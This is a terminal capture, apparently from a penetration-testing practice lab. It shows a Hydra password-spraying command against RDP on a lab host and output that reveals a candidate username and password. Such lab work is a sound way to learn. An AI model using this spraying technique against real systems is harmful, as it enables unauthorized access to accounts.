 ~/Documents/PG_Practice/Nagoya ❯ hydra -L users.txt -p Spring2023 -f rdp://nagoya-industries.com -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 15:18:47
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections
and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 29 login tries (l:29/p:1), ~8 tries per task
[DATA] attacking rdp://nagoya-industries.com:3389/
[3389][rdp] account on 192.168.218.21 might be valid but account not active for remote desktop: login: Craig.Carr passw
ord: Spring2023, continuing attacking the account.